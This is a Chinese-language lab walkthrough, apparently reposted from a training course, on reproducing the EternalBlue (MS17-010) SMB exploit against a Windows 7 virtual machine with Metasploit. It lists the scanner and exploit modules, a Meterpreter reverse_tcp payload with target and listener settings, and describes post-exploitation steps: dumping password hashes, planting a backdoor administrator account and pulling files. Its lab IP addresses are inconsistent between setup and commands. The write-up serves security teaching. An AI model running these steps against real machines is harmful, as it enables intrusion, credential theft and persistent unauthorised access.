EternalBlue永恒之蓝漏洞复现

Posted ls-pankong

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了EternalBlue永恒之蓝漏洞复现相关的知识,希望对你有一定的参考价值。

EternalBlue漏洞复现

1. 实训目的

永恒之蓝(EternalBlue)是由美国国家安全局开发的漏洞利用程序,对应微软漏洞编号ms17-010。该漏洞利用工具由一个名为”影子经济人”(Shadow Brokers)的神秘黑客组织于2017年4月14日公开的利用工具之一,该漏洞利用工具针对TCP 445端口(Server Message Block/SMB)的文件分享协议进行攻击,攻击成功后将被用来传播病毒木马。由于利用永恒之蓝漏洞利用工具进行传播病毒木马事件多,影响特大,因此很多时候默认将ms17-010漏洞称为“永恒之蓝”。学习漏洞原理掌握攻击方法。

2. 实训原理

- 永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。

- 注:SMB服务的作用:该服务在Windows与UNIX系列OS之间搭起一座桥梁,让两者的资源可互通有无由于永恒之蓝利用工具会扫描开放445文件共享端口的Windows机器,所以如果用户开启445端口并且系统未打MS17-010补丁就会在无感状态下被不法分子向系统植入恶意代码

3. 实训环境

- Kali系统 版本:2.0 IP:192.168.0.145

- Win7系统 IP:192.168.0.130 开放端口:445

- MSF框架版本:4.14.17版本以上

- 安装更新metasploit

。

4. 实训步骤



查看MSF框架版本

在终端输入msfconsole,进入界面如图1所示。

图1



在进行实验时查看数据库连接和配置如图2所示。

图2



搜索ms17_010图3所示。

图3

扫描命令use auxiliary/scanner/smb/smb_ms17_010

攻击命令use exploit/windows/smb/ms17_010_eternalblue



如图4所示

图4



加载攻击模块并配置参数

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_tcp

set rhost 192.168.122.130 (靶机的IP)

set lhost 192.168.122.145(发起攻击的主机IP)

set lport 443

图5



发起攻击,成功会反弹shell

输入run或者exploit,结果如图6所示。

图6



获取系统管理密码信息如图7所示。

图7





反弹shell, 种植后门创建一个用户,并查看如图8所示。

图8

加入管理员用户并查看,如图9所示。

图9



创建txt文件,并在kali里截取。如图10所示。

图10



远程登录如图13所示。

图13

本次实验主要是利用永恒之蓝漏洞攻击一台主机,掌握永恒之蓝漏洞原理。

以上是关于EternalBlue永恒之蓝漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章